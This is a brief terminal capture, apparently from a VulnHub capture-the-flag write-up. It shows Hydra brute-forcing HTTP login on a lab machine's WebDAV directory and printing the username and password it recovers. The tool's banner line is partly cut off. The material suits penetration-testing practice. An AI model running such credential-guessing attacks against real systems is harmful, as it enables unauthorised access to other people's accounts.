 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# hydra -L 1.txt -P 1.txt 10.10.10.142 http-get /webdav
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-23 04:49:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82), ~421 tries per task
[DATA] attacking http-get://10.10.10.142:80/webdav
[80][http-get] host: 10.10.10.142   login: yamdoot   password: Swarg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-23 04:50:10